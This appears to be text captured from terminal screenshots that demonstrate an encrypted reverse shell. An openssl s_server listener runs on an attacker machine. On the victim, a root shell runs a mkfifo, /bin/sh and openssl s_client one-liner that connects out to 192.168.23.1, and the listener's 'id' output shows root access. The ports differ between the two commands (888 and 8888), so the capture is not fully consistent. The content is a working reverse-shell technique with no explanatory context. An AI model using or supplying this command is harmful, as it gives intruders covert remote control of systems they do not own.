 (security㉿Security)-[/tmp]
$ openssl s_server -quiet -key key.pem -cert cert.pem -port 888
id
id=0(root) gid=0(root) groups=0(root)
root@ubuntu: ~
File Edit View Search Terminal Help
root@ubuntu:~# mkfifo /tmp/aaa; /bin/sh -i < /tmp/aaa 2>&1 | openssl s_client -quiet -connect 192.168.23.1:8888 > /tmp
/aaa; rm /tmp/aaa
mkfifo: cannot create fifo '/tmp/aaa': File exists
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify error:num=18:self signed certificate
verify return:1
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify return:1